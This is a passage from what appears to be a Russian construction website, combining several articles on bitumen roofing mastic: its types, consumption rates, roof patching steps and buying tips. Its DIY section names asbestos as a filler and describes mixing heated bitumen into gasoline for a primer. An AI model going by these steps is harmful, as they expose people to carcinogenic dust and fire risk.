            <p>На заметку! Битумная мастика в строительстве и создании кровли может применяться не только как гидроизоляционный и герметизирующий материал, но и в качестве клеевого состава.</p>
            <h3>Виды мастик</h3>
            <p>Существует большое количество различных видов мастик, которые можно классифицировать в зависимости от типа, способа и цели использования, методики нанесения, состава и т. д. Например, две основные категории существующих материалов – мастики горячие и холодные. Они отличаются способом применения. В первом случае вещество нужно разогреть до высоких температур и просто вылить на подготовленное основание, а затем тщательно разровнять. Во втором мастика наносится на определенные участки при помощи шпателя, имеет более густую консистенцию.</p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_81.jpg">
            <p>Когда испаряется растворитель, мастика становится как резина, которая обладает физико-механическими и гидрофобными свойствами</p>
            <p>Горячая мастика отличается повышенной эластичностью, прочностью, отсутствием пористости и склонности к усадке. Ей можно пользоваться даже при низких температурных показателях воздуха. Холодная же намного проще в использовании, не требует нагрева, имеет различные варианты расцветок, а значит, ее проще всего использовать в тех случаях, когда нужно сделать заделку швов незаметной. И она не боится воздействия ультрафиолета.</p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_82.jpg">
            <p>ГОСТ допускает использование мастики в качестве самостоятельного кровельного покрытия</p>
            <p>Также все мастики можно разделить на два основных типа по методу приготовления:</p>
            <ul>
              <li>однокомпонентные – мастики, применяемые без добавления других компонентов, их можно использовать сразу после открытия тары. Главный недостаток – необходимо сразу израсходовать весь состав;</li>
              <li>двухкомпонентные – мастики, которые перед применением требуется смешать со специальными загустителями.</li>
            </ul><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_83.jpg">
            <p>Двухкомпонентную мастику перед применением нужно разбавить</p>
            <p>Мастики могут отличаться и по составу. В зависимости от этого параметра различают:</p>
            <ul>
              <li>резино-битумную (она изготавливается с использованием наполнителей минерального типа, нефтяного битума, крошки резины, растворителей и синтетического каучука. Ей присущи высокий уровень адгезии, устойчивость к ударам, к колебаниям температур);</li>
            </ul><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_84.jpg">
            <p>Характеристики резино-битумной мастики</p>
            <ul>
              <li>БКМ-мастика (с каучуковым наполнителем. Имеет высокие показатели эластичности, не рвется, используется для приклеивания рубероида);</li>
              <li>битумно-полимерная (на основе модифицированного латекса, водной битумной эмульсии. В составе нет органических растворителей. Может использоваться для внутренних и наружных работ).</li>
            </ul><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_85.jpg">
            <p>Мастика битумно-полимерная</p>
            <p>На заметку! Наиболее популярными готовыми мастиками являются составы, выпущенные под брендом Технониколь и Шинглас.</p>
            <p>Таблица. Технические характеристики битумной мастики.</p>ХарактеристикаХолодная мастика на основе водыГорячая мастикаХолодная мастика на основе растворителя
            <table>
              <tr>
                <td></td>
              </tr>
              <tbody>
                <tr>
                  <td>Толщина слоя, мм</td>
                  <td>1</td>
                  <td>2</td>
                  <td>1</td>
                </tr>
                <tr>
                  <td>Время высыхания на воздухе (t = 20 градусов, влажность 50%)</td>
                  <td>5</td>
                  <td>4</td>
                  <td>24</td>
                </tr>
                <tr>
                  <td>Расход, кг/м кв.&nbsp;(1 слой)</td>
                  <td>1,5</td>
                  <td>2-2,5</td>
                  <td>1-2</td>
                </tr>
                <tr>
                  <td>Влажность основания, не более, %</td>
                  <td>8</td>
                  <td>4</td>
                  <td>4</td>
                </tr>
                <tr>
                  <td>Температура, градусы</td>
                  <td>+5 - +40</td>
                  <td>-10 - +40</td>
                  <td>-10 - +40</td>
                </tr>
              </tbody>
            </table>
            <h3>Расход</h3>
            <p>Расход средства в значительной степени зависит от того, какой тип состава используется. Так, например, горячая мастика не «садится» после высыхания, толщина ее слоя не меняется. В этом случае примерный расход составляет 0,8-1 кг/м2. Для создания гидроизоляционной пленки придется потратить примерно 2,5-3 кг/м2, если итоговый слой должен быть толщиной около 1 мм. Холодной понадобится меньше – около 1,2-1,5 кг/м2.</p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_86.jpg">
            <p>Расход битумной мастики</p>
            <p>Внимание! Если мастику нужно наносить в несколько слоев, то каждый последующий обязательно наносится только после высыхания ранее нанесенного предыдущего.</p>
            <p>Важно помнить и о таком аспекте как сухой остаток. Так называется количество вещества, которое остается на покрытой мастикой поверхности после полного высыхания материала. Сухой остаток может повлиять на расход средства в ту или иную сторону. Обычно готовые составы имеют сухой остаток в пределах 20-70%.</p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_87.jpg">
            <p>Распыление битумной мастики</p>
            <h3>Ремонт кровли с использованием мастики</h3>
            <p>Шаг 1. Первым делом производится приготовление мастики или покупка готовой смеси подходящего типа. Важно тщательно перемешать вещество, при необходимости используя и добавляя в смесь рекомендуемые растворители.</p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_88.jpg">
            <p>Подготавливается все необходимое</p>
            <p>Шаг 2. Далее необходимо тщательно очистить поверхность кровли. Да, считается, что мастику можно наносить на любую, даже слабо очищенную поверхность, но, тем не менее, наиболее качественной работа будет только в том случае, если поверхность предварительно очищена от мусора и грязи. Важно удалить и куски деформированного покрытия – лучше вырезать их и заменить на ровные заплаты.</p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_89.jpg">
            <p>Подготовка рабочей поверхности</p>
            <p>Важно! Если в инструкции к мастике не указано, что она может быть использована во влажной среде, то кровлю также предварительно стоит максимально просушить.</p>
            <p>Шаг 3. Рубероид, предназначенный для создания заплат, нужно нарезать на отрезки необходимых размеров. Далее мастику при помощи обычного металлического шпателя требуется нанести на изнаночную сторону подготовленной заплатки.</p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_90.jpg">
            <p>Нанесение мастики на заплатку</p>
            <p>Шаг 4. Также требуется промазать и само основание кровли в области ремонтируемого участка.</p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_91.jpg">
            <p>Нанесение мастики на требуемый участок кровли</p>
            <p>Шаг 5. Далее заплатку нужно уложить на промазанный участок кровли в то место, для которого она и готовилась. Затем ее просто нужно прижать руками.</p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_92.jpg">
            <p>Укладывается заплатка</p>
            <p>Шаг 6. Затем нужно промазать мастикой край поверхности заплаты, тщательно закрывая все стыки и места соединения заплаты с поверхностью кровли. После этого заплатки рекомендуется присыпать песком, чтобы они не перегревались на солнце.</p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_93.jpg">
            <p>Промазываются края заплатки</p>
            <p>В этом случае работы производились с использованием холодной мастики. В свою очередь, горячую нужно наносить прогретой и в несколько слоев (2-3), пользуясь кистью. Обычно она наносится толщиной 1-3 мм в общей сложности. Важно помнить, что при работе с мастикой погода должна быть сухой и солнечной – выполнять ремонт кровли во время дождя или при низких показателях температур (ниже -5 градусов) категорически не рекомендуется.</p>
            <p>Важно! Работать с горячей мастикой нужно на приличном расстоянии от любых источников огня – это горючий материал.</p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_94.jpg">
            <p>Мастики битумные холодного применения</p>
            <p>Мастеру, выполняющему работы, рекомендуется надеть не просто ненужную одежду, которую не жалко запачкать, а такую, которая в случае попадания горячей мастики не расплавится и сможет защитить кожу от ожогов.</p>
            <h3>Другие правила работы с мастикой</h3>
            <p>Чтобы работа получилась максимально качественной, важно соблюдать ряд правил.</p>
            <ol>
              <li>Мастика всегда должна быть хорошо перемешана. Лучше всего для этих целей использовать строительный миксер или оснащенную специальной насадкой дрель.</li>
              <li>Чем мастика теплее/горячее, тем проще ее наносить, так как пластичность при повышении температуры становится лучше. Холодную мастику тоже нужно греть, но в этом случае будет достаточно разогрева всего в +15 градусов.
                <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_95.jpg"></p>
                <p>Горячая мастика для настила рулонных материалов</p>
                <p></p>
              </li>
              <li>На те поверхности, которые часто испытывают значительные механические нагрузки и воздействия, не рекомендуется наносить горячий тип мастики. Но зато такая мастика намного лучше проникает в мелкие трещины и держится на поверхности намного крепче.</li>
              <li>Для больших объемов работ рекомендованы горячие составы – работать ими намного проще, удобнее и быстрее, хоть и требуется разогрев.</li>
              <li>Работать с данным строительным составом, где в основе имеется битум, нужно при температуре не менее -10 и не более +50 градусов.
                <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_96.jpg"></p>
                <p>Правила работы с битумной мастикой</p>
                <p></p>
              </li>
              <li>Мастика токсична! Работать с ней нужно, надев респиратор. А внутри кровли, в чердачном помещении работать можно только при наличии хорошей вентиляции.</li>
              <li>Лучше всего готовую смесь наносить на прогретое основание.</li>
            </ol>
            <h4>Видео – Ремонт кровли при помощи мастики</h4>
            <h3>Простой ремонт протечек крыши</h3>
            <p>Есть и другие составы для ремонта кровельной поверхности, по внешнему виду напоминающие обычную мастику на основе битума. Однако они более жидкие, чем холодная мастика, и не требуют сильного нагревания перед использованием. Например, так называемая «жидкая кровля».</p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_97.jpg">
            <p>«Жидкая кровля»</p>
            <p>Шаг 1. Кровельную поверхность требуется тщательно очистить от растительности и грязи. Можно использовать щетки, шпатели и любые подручные средства.</p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_98.jpg">
            <p>Очистка кровельной поверхности</p>
            <p>Шаг 2. Далее смесь нужно тщательно перемешать и подогреть до небольшой температуры.</p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_99.jpg">
            <p>Подготовка смеси</p>
            <p>Шаг 3. Подготовленную смесь можно вылить на очищенную поверхность кровли.</p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_100.jpg">
            <p>Смесь выливается на поверхность</p>
            <p>Шаг 4. Далее ее нужно равномерно нанести на ремонтируемую поверхность, распределив широким шпателем. При необходимости количество смеси можно увеличить. Толщина итогового слоя должна составлять 1-2 мм. Распределять смесь нужно, начиная от конька крыши и двигаясь к ее краю.</p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_101.jpg">
            <p>Для распределения используется широкий шпатель</p>
            <p>Шаг 5. Далее поверхность нужно посушить. Готовым составом также можно обработать и стыки рулонных материалов, уложенных на крыше.</p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_102.jpg">
            <p>Нанесенный состав должен хорошо просохнуть</p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_103.jpg">
            <p>Фото обработанных стыков</p>
            <p>Битумная мастика – настоящая «палочка-выручалочка» для тех, кто хочет быстро отремонтировать крышу и не бояться, что в ближайшее время она протечет. В целом, это универсальное средство применимо практически в любой строительной сфере, но именно для кровли, а также для обустройства фундамента этот материал используется чаще всего.</p>
            <p></p>
            <h2>Свойства и способы применения битумной мастики</h2>
            <p>Гидроизоляционная мастика появилась недавно, но с каждым годом ее применяют все чаще. Это обусловлено простотой применения и удобством нанесения, что существенно сокращает время обустройства изоляции строения. Привлекательной является и цена на материал, которая приемлема для всех слоев населения.</p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_104.jpg"></p>
            <p>Что такое битум или мастика битумная холодного использования? В чем ее кардинальное отличие от материала, который предварительно нужно нагреть перед использованием? Перед тем как выбрать подходящую для изоляционных работ мастику, нужно разобраться в ее характеристиках и свойствах.</p>
            <h3>Общие сведения о материале</h3>
            <p>Битумная мастика – материал, обладающий повышенной пластичностью, в его основой является битум (черная смола, твердая). Раньше смеси из битума приходилось прогревать перед использованием.</p>
            <p>Это вызывало некоторые неудобства, так как увеличивалось время обустройства гидроизоляционных работ, к тому же эти работы пожароопасны. Поэтому производители разработали инновационный материал, который можно применять в работах по гидроизоляции холодным способом.</p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_105.jpg"></p>
            <p>В составе мастик присутствуют растворители, которые поддерживают ее в жидком состоянии. По принципу нанесения подобные составы сравнимы с краской – как только материал попадает на поверхность, разбавитель испаряется и состав твердеет, образуя качественный слой изоляции.</p>
            <h3>Виды составов</h3>
            <p>Битумная мастика для гидроизоляции холодного нанесения подразделяются на два вида:</p>
            <ul>
              <li>смеси готовые к использованию, в их составе присутствуют растворители. Работать с таким материалом можно в любую погоду, даже в холодное время года. Эти составы высыхают за 24 часа. Но свои свойства материал приобретает через некоторое время, обычно на это уходит 1 неделя. Этот вид мастики производиться для изоляции кровли, однако применение материала в основе которого лежит растворитель, достаточно распространено и применить ее можно на любых поверхностях;</li>
              <li>водоэмульсионные мастики, не имеющие запаха, выпускаемые на основе воды. Составы экологически чистые, их применяют внутри помещения для изоляционных работ в ванных комнатах и кухнях. Время высыхания у этих составов составляет несколько часов. Есть небольшой недостаток у водной эмульсии – она не переносить отрицательных температур, даже в период хранения.</li>
            </ul>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_106.jpg"></p>
            <h3>Модификации составов</h3>
            <p>В зависимости от того, какие компоненты, кроме битума водят в состав мастики, их делят на подвиды:</p>
            <ul>
              <li>Не модифицированные – в составе покрытий нет улучшающих компонентов, например, полимеров. Профессионалы не рекомендуют использовать этот материал при обустройстве гидроизоляции кровли, но для других конструкций он подходит идеально. Но стоит помнить, что такую мастику не используют в случае сильных перепадов температур и если конструкция подвергается нагреву.</li>
              <li>Битумно-полимерная – кровельная, модифицированная мастика. Этому материалу не страшны высокие температуры. Положительным является и тот факт, что она качественно повышает адгезию между рулонным материалом и поверхностью.</li>
              <li>Мастика, битумно резиновая – в состав которой введена резиновая крошка. Этот вид раствора применяют для изоляции конструкций из метала, так как она обладает антикоррозийными свойствами. Но для кровельных работ этот материал не применяется.</li>
              <li>Каучуковые мастики на основе битума – жидкая резина. Состав с повышенной эластичностью, и великолепными механическо-физическими свойствами. Самый подходящий состав для обустройства гидроизоляции крыши.</li>
            </ul>
            <p>При проведении гидроизоляционных работ любыми материалами, нужно тщательно подготовить поверхность – удалить пыль и грязь, обезжирить при необходимости и просушить. После этого нанести на плоскость битумный праймер, который улучшит качество проводимых работ.</p>
            <p>Все битумные покрытия делятся на несколько типов в зависимости от числа компонентов:</p>
            <ul>
              <li>однокомпонентные – готовые к применению смеси;</li>
              <li>двухкомпонентные – смешиваются перед нанесением с отвердителем.</li>
            </ul>
            <p>Характеристики у этого материала очень высокие, так как составы относятся к профессиональным. При смешивании мастики нужно строго соблюдать инструкцию от производителя и соблюдать пропорции. Если положить отвердителя, больше рекомендованного, то время жизни состава станет намного меньше, и он будет испорчен.</p>
            <h3>Качества составов</h3>
            <p>Кроме того, что холодная битумная мастика сокращает время проведения гидроизоляционных работ, и проста в применении, как писалось выше, у нее есть огромное количество положительных сторон:</p>
            <ul>
              <li>можно получить состав любой густоты, достаточно добавить растворитель;</li>
              <li>долговечность – модифицированный состав может прослужить более 25 лет, при этом не теряя своих изоляционных свойств;</li>
              <li>универсальность – любые поверхности могут быть обработаны битумной мастикой;</li>
              <li>простота в использовании – состав можно нанести самостоятельно при помощи кельмы, валика или кисточки.</li>
            </ul>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_107.jpg"></p>
            <p>Как любой материал, гидроизоляционная мастика имеет недостатки:</p>
            <ul>
              <li>цена – если рассматривать мастики для гидроизоляции, битумно полимерные, то их стоимость существенно отличается в более высокую сторону;</li>
              <li>в отличие от мастики на битумной основе, наносимой горячим способом, этот материал дает более сильную усадку, что как следствие увеличивает расход изоляции.</li>
            </ul>
            <p>Расход мастики на 1 м2 гидроизоляции зависит от способа нанесения, например, при нанесении клеящего слоя достаточно 1 кг состава на квадрат. Если создавать полноценную изоляцию мастикой, то уйдет до 5 кг. Зная эти параметры очень просто рассчитать, сколько уйдет материала.</p>
            <h3>Где применяется мастика</h3>
            <p>Применение битумной мастики, как правило, происходит в следующих случаях:</p>
            <ul>
              <li>Состав применяется при монтаже мягкой черепицы на кровле, или рулонного материала. Оправдано его применение при ремонте прохудившейся крыши, и сооружении мягкой битумной кровли.</li>
              <li>Гидроизоляция оснований строений. С помощью резиновой мастики обустраивают изоляционный слой при сооружении свайного фундамента. Остальные виды составов можно использовать в качестве горизонтальной или вертикальной гидроизоляции. Внутри здания и снаружи.</li>
              <li>Гидроизоляция пола. Мастику применяют под грубую стяжку, или под наливное покрытие. Можно изолировать плиты на лоджиях в подвалах, гаражах. Часто ее применяют в ванных комнатах, туалетах, душевых.</li>
              <li>Изоляционные работы на террасах и бассейнах. Для этого хорошо подходит жидкая резина, которая применима для любых поверхностей.</li>
            </ul>
            <p>Использование этих составов оправданно, даже не смотря на немалую стоимость.</p>
            <p><img src="../wp-content/uploads/mastika-bitumnaya-dlya-chego-nuzhna_108.jpg"></p>
            <h3>Мастика своими руками</h3>
            <p>Некоторые частные застройщики задаются вопросом, как сварить битумную мастику своими руками, чтобы сократить расход на строительство. Прежде всего следует приобрести ингредиенты:</p>
            <ul>
              <li>битум;</li>
              <li>пластификатор;</li>
              <li>наполнитель.</li>
            </ul>
            <p>Составляющие приобретаются в нужном количестве, это зависит от того, какая площадь будет покрыта изоляцией.</p>
            <p>Допустим нам понадобиться 10 кг материала, для этого берем:</p>
            <ul>
              <li>битумная смола – 8,5 кг;</li>
              <li>наполнитель – 1 кг;</li>
              <li>пластификатор 0 0, 5 кг.</li>
            </ul>
            <p>Наполнителем может служить: опилки, каучуковая крошка, мин вата или асбест. Для пластичности добавляют керосин или отработку.</p>
            <p>Прежде чем положить битум в емкость с толстыми стенками и поставить на огонь, его нужно хорошо измельчить и перемешать с наполнителем.</p>
            <p>Емкость должна быть большой. Так как при нагревании состав увеличится в размере.</p>
            <p>Температура должна быть не более 190 градусов, так как битум имеет свойство разлагаться при высоких температурах. Если на поверхности начинают появляться пузырьки желто-зеленого цвета, то это первый признак того, что температура слишком высокая.</p>
            <p>При правильной температуре битумная мастика должна свариться однородной и пластичной. Пластификатор и наполнитель нужно добавлять постепенно и при постоянном помешивании. Если на поверхности появится пена, ее нужно сразу снимать.</p>
            <p>Как только все ингридиенты введены в состав, материал готов. Хранится состав, созданный своими руками не более суток, при этом наносить ее нужно, когда состав остынет до 120 градусов.</p>
            <p><iframe src="https://www.youtube.com/embed/AylCC8rJOvE?wmode=transparent&rel=0&feature=oembed" class=""></iframe></p>
            <h4>Битмный праймер своими руками</h4>
            <p>Перед нанесением мастики на поверхность ее нужно не только подготовить, но и покрыть грунтовкой – праймером на основе битума. Грунт поможет увеличить адгезию, и сделает гидроизоляцию намного надежнее и качественнее.</p>
            <p>Состав праймера приготовленного самостоятельно – бензин и битум пропорции три к одному.</p>
            <h4>Как приготовить</h4>
            <ul>
              <li>для того чтобы грунт получился качественным, нужно нагреть битум до 70 градусов и влить его в бензин;</li>
              <li>битум вводят в бензин маленькими порциями и перемешивают до полного растворения;</li>
              <li>как только грунт готов, состав отфильтровывается через металлическую сеточку.</li>
            </ul>
            <p>Благодаря этим инструкциям вы сможете сэкономить деньги на приобретении готового материала.</p>
            <h3>Как выбрать</h3>
            <p>На рынке на данный момент очень большой выбор данного вида материала, и чтобы купить именно тот, который нужен для вашего строения, нужно тщательно изучить характеристики составов. Посетите специализированные форумы в интернете, посмотрите, что пишут люди, которые уже применяли битумную мастику для гидроизоляции.</p>
            <p>Желательно прочитать не только теорию, но и пообщаться с профессиональными строителями, которые на практике знают, какой состав лучше в определенном виде работ.</p>
            <p>Придя в магазин, оцените, насколько качественно упакован материал, и каков срок его годности.</p>
            <p>На производстве мастику наливают в тару горячей, потому, если пятилитровая банка весит пять кг, то не стоит покупать этот материал – он не качественный.</p>
            <p></p>
            <h2>Битумная мастика для кровли: особенности, характеристики, технология нанесения</h2>
            <p>Сегодня расскажем об очень интересном строительном материале, который пришел на смену горячему битуму. Это битумная мастика для кровли. Надо сразу обозначить, что классификация этого материала включает в себя несколько позиций. Одна из них кровельная. Мы предлагаем Вам информацию о технических и эксплуатационных характеристиках мастики, которая поможет вам контролировать работу мастеров, занимающихся покрытием крыши вашего дома мягкими кровельными материалами, где без битумной мастики не обойтись.</p>
            <p></p>Мастика на основе модифицированного битума для кровли
            <h3>Что такое битумная мастика</h3>
            <p>Это модифицированный нефтяной битум в чистом виде, в который добавлены различного назначения присадки. Именно последние сглаживают некоторые отрицательные стороны этого гидроизоляционного материала. К примеру, его высокую текучесть или растрескивание при низких температурах.</p>
            <p>По внешнему виду мастика для кровли представляет собой пастообразную субстанцию черного цвета, сильно насыщенного. Это готовый кровельный материал, который не надо чем-то разводить или подогревать. Основное требование – использовать при положительных температурах.</p>
            <p></p>Битумная мастика – паста черного цвета
            <h3>Где и как используют</h3>
            <p>Так как говорим о кровельном варианте, то соответственно применяют его на крышах. Здесь три варианта использования:</p>
            <ul>
              <li>
                <p>на плоских крышах в качестве гидроизоляции и клеящего состава для мягких кровель (рубероид, стеклогидроизол и прочих);</p>
              </li>
              <li>
                <p>на скатных крышах в качестве клея в процессе покрытия некоторых участков битумной черепицей;</p>
              </li>
              <li>
                <p>как кровельное покрытие, если в мастику добавлены резина, каучук или латекс.</p>
              </li>
            </ul>
            <p>Что касается способа нанесения, то сложных вариаций здесь нет. Для этого пользуются малярными валиками, кисточками или шпателями. Для полного покрытия плоскости кровли используют специальное оборудование, которое подает кровельное битумное покрытие под давлением, для чего в состав оборудования входит воздушный компрессор.</p>
            <p></p>Мастику используют для создания кровельного покрытия На нашем сайте Вы можете найти контакты строительных компаний, которые предлагают услугу проведения кровельных работ любой сложности. Напрямую пообщаться с представителями можно посетив выставку домов «Малоэтажная Страна».
            <h3>Основные достоинства</h3>
            <p>Надо отдать должное битумной мастике для гидроизоляции кровли за ее характеристики. Именно они определили популярность этого материала. К ее преимуществам можно отнести такие характеристики:</p>
            <ul>
              <li>
                <p>высокую эластичность, что дает нанесенному слою при высоких температурах, растягиваясь, не рваться, а при низких не сильно сжиматься;</p>
              </li>
              <li>
                <p>высокую прочность на разрыв, это позволяет не волноваться, что покрытие в местах стыка с другими плоскостями (к примеру, с торчащей трубой на крыше) разойдется или порвется от перепадов температуры или легких механических нагрузок;</p>
              </li>
              <li>
                <p>долгосрочную эксплуатацию, которая соответствует сроку службе той же мягкой кроли, а это в пределах 15-25 лет;</p>
              </li>
              <li>
                <p>невысокую цену, по сравнению с другими видами гидроизоляционных материалов и клеящих составов;</p>
              </li>
              <li>
                <p>высокую стойкость к агрессивным средам и природным нагрузкам;</p>
              </li>
              <li>
                <p>простоту нанесения на поверхности различных стройматериалов;</p>
              </li>
              <li>
                <p>последние виды мастики даже не требуют очистки плоскости от ржавчины, краски и других загрязнений;</p>
              </li>
              <li>
                <p>в чистом виде нанесенная на кровельную конструкцию мастика, даже в 2-3 слоя, будет намного легче, чем монтаж той же мягкой кровли;</p>
              </li>
              <li>
                <p>простота ремонта крыши, покрытой кровельной мастикой для крыши;</p>
              </li>
              <li>
                <p>вязкость, которая определяет толщину наносимого покрытия, то есть слой наносится не слишком тонко.</p>
              </li>
            </ul>
            <p></p>Простота нанесения на крыши зданий
            <p>И что касается недостатков. Их немного, но они есть:</p>
            <ol>
              <li>
                <p>Погодные условия влияют на возможность использовать этот битумный материал.</p>
              </li>
              <li>
                <p>Практически невозможно контролировать толщину укладываемого слоя.</p>
              </li>
              <li>
                <p>Если на заливаемой плоскости большое количество изъянов, к примеру, бугорки, выступы, ямки, то такую поверхность надо хорошо подготовить, сгладив все дефекты, или увеличить толщину мастичного слоя, то есть увеличь расход материала, тем самым сглаживая неровности обрабатываемой кровельной поверхности.</p>
              </li>
            </ol>
            <h3>Разновидности мастик из битума для кровли</h3>
            <p>В принципе, предлагаемая классификация является условной. В ней три позиции:</p>
            <ul>
              <li>
                <p>Мастика для крыши холодного применения. Это готовый к использованию материал. Если есть необходимость, чтобы состав стал более жидким, то его разбавляют растворителями. Но необходимо отметить, что мастика в разбавленном состоянии может находиться недолго. Она быстро выталкивает любую жидкость, становясь обратно вязкой. Поэтому разбавленную массу надо тут же использовать. Если температура на улице приближается к нулю градусов, то мастичную массу перед применением на крыше надо подогреть до температуры +30 или +40С.</p>
              </li>
            </ul>
            <p></p>Битумная мастика холодного применения Это может быть интересно! В статье по следующей ссылке читайте про греющий кабель для кровли.
            <ul>
              <li>
                <p>Горячего применения. Редко используемый сегодня материал, потому что это первая битумная мастика, которую стали производить, как замену горячему битуму. У нее не самые высокие характеристики, к тому же перед применением массу требуется нагреть до +150С. Поэтому от нее сегодня практически отказались, хотя в разновидностях она еще присутствует. Кто-то может сказать, что для крепления рулонных материалов из категории «мягкой кровли» используют именно эту разновидность. Спорить нет смысла, это так и есть, но холодные мастики применяются в этих строительных операциях тоже.</p>
              </li>
            </ul>
            <ul>
              <li>
                <p>На водной основе. Об этом материала надо сказать то, что он из всех предлагаемых самый экологичный, потому что в качества растворителя здесь присутствует обычная вода. После нанесения раствора вода испаряется, а на крыше остается только битум с внесенными в него присадками.</p>
              </li>
            </ul>
            <p></p>Битумная мастика горячего исполнения
            <p>Есть другая классификация кровельных мастик, в которой виды разделяются по типу внесенного в битум наполнителя. Здесь три позиции:</p>
            <ol>
              <li>
                <p>Битумно-полимерная мастика, она же латексная. Это симбиоз битумной эмульсии и модифицированного латекса. Присутствие в смеси латекса, то есть нетоксичного и неопасного вещества, позволяет использовать мастичную массу даже внутри жилых помещений в качестве гидроизоляционного покрытия. К примеру, внутри ванной или туалета, где перед укладкой кафеля проводят гидроизоляционные работы. Необходимо отметить, что латексная разновидность легко сцепляется с любым строительным материалом.</p>
              </li>
              <li>
                <p>Резино-битумная мастика для гидроизоляции кровли. В качестве наполнителя здесь используется мелкая резиновая крошка. Это чисто кровельный материал, больше его нигде не используют. Такую мастику наносят на поверхность плоских крыш путем распыления под давлением. Некоторые производители предлагают модифицированные мастики этого типа, которые можно наносить при температурном режиме от -40С до +80С. Самая важная характеристика резино-битумной мастики – не растягиваться. Да и высокие механические нагрузки ей нипочем.</p>
              </li>
              <li>
                <p>С каучуковым наполнителем. По всем своим показателям каучуковая мастика лучше дух первых. Отличительная ее особенность – растягиваться на 20% от своего нормального состояния. То есть это достаточно эластичное покрытие, которое при сильных температурных перепадах не рвется.</p>
              </li>
            </ol>
            <p></p>Битумно-полимерная мастика для покрытия крыш
            <p>Наглядно про битумную гидроизоляцию, смотрите в видеоролике:</p>
            <p><iframe src="https://www.youtube.com/embed/U6qlwI3T62U?rel=0&feature=oembed" class=""></iframe></p>Это может быть интересно! В статье по следующей ссылке читайте про этапы ремонта мягкой кровли.
            <h3>Правила нанесение битумной мастики на кровлю</h3>
            <p>Не будем здесь рассматривать, как применяют мастику битумную гидроизоляционную для кровли при укладке мягкой кровли или гибкой черепицы. Эти технологии просты, потому что материал просто наносится на поверхности шпателем, валиком или кистями. Более сложный процесс – создание кровельного покрытия самой мастикой. Об этом и расскажем.</p>
            <p>В первую очередь надо обозначить, что битумную мастику укладывают на поверхности плоских крыш после очистки последних. Поэтому если проводят реконструкцию, то есть замену старого покрытия новым, то необходимо старую кровлю полностью отдирают, снимают старый клеящий состав любыми средствами до бетонной поверхности перекрытия. Последнюю очищают от мусора, обеспыливают и обрабатывают битумным праймером.</p>
            <p></p>Обработка крыши битумным праймером
            <p>Теперь к вопросу, сколько слоев должно быть использовано при нанесении мастики.</p>
            <ol>
              <li>
                <p>Если уклон крыши не превышает 10°, то укладывают три слоя, каждый из которых обязательно просушивают перед укладкой последующего. При этом обязательно между пластами закладывают армирующую стекловолоконную сетку. На последний свежеуложенный слой можно засыпать щебень мелкой фракции или гравий.</p>
              </li>
              <li>
                <p>Если угол наклона ската крыши в диапазоне 10-20°, то укладывают два слоя с одним армирующим между ними. Сверху битумную крышу можно покрасить.</p>
              </li>
              <li>
                <p>Если угол наклона превышает 20°, то наносят однослойное покрытие толщиною не меньше 3 мм, которое сверху покрывают краской. Хотя мастера рекомендуют не уменьшать количество слоев меньше двух.</p>
              </li>
            </ol>
            <p>Толщина наносимых битумных слоев не должна быть меньше 1 мм. Сам материал наносят или наливным способом, когда мастику разливают и распределяют по обрабатываемой поверхности швабрами и скребками, или с помощью распыления под давлением. Первый вариант считается расходным, потому что сложно нивелировать слои определенной толщиной. Кстати, необходимо отметить, что средняя величина расхода битумной мастики на кроле составляет 1,5 кг/м².</p>
            <p>И несколько слов о цене битумной мастики. Из всех предлагаемых марок самая дешевая – мастика битумно-полимерная (МБХ). Стоит одно ведерко весом 16 кг в пределах 900-1000 рублей. Мастика битумно-каучуковая стоит от 2000 рублей за ведро весом 20 кг.</p>
            <p>На видео показана одна из технологий создания мастичной кровли:</p>
            <p><iframe src="https://www.youtube.com/embed/anf-LBGJydU?rel=0&feature=oembed" class=""></iframe></p>Это может быть интересно! В статье по следующей ссылке читайте про дом с крышей в форме волны.
            <h3>Заключение по теме</h3>
            <p>Появление на рынке кровельных мастичных масс сделало процесс ремонта или создания кровельных покрытий более простым и качественным. При этом отпала необходимость проводить огневые работы, как это было с обычным битумом, который раньше использовался для восстановительных работ. Невысокая цена и высокое качество конечного результата – основные достоинства этого кровельного материала.</p>Прочитать позже
            <h5>Отправим материал на почту</h5>
            <p></p>
            <hr>
            <h2 class="relpost">Смотрите также</h2>
            <ul class="relpost">
              <li>
                <a href="/blog/chtoby-lobovoe-steklo-ne-zapotevalo.html" title="Чтобы лобовое стекло не запотевало"></a>
                <div class="relimg"><img src="/wp-content/uploads/chtoby-lobovoe-steklo-ne-zapotevalo_0.jpg"></div>Чтобы лобовое стекло не запотевало
              </li>
              <li>
                <a href="/blog/niva-shevrole-zamena-radiatora-ohlazhdeniya-s-kondicionerom.html" title="Нива шевроле замена радиатора охлаждения с кондиционером"></a>
